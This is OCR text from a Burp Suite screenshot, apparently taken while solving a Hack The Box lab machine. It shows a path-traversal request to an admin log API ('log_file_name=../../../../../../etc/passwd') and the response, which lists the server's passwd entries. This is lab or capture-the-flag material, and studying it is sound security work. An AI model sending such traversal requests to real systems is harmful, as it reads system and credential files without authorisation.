 Burp Suite Community Edition v2024.9.1-32798 (Early Adopter) - Temporary Project (on exegol-hackthebox)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://swagger-ui.instant.htb HTTP/1
Request
Pretty Raw Hex
1 GET /api/v1/admin/read/log?log_file_name=../../../../../../etc/passwd
HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://swagger-ui.instant.htb/apidocs/
8 Connection: keep-alive
9 Priority: u=0
10 Authorization:
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
in\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\
n",
"systemd-network:x:998:998:systemd Network Management:/:/usr
/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/
usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/b
in/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nolo
gin\n",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done
1,891 bytes | 1,050 milli
Event log (1) All issues
Memory: 124.7MB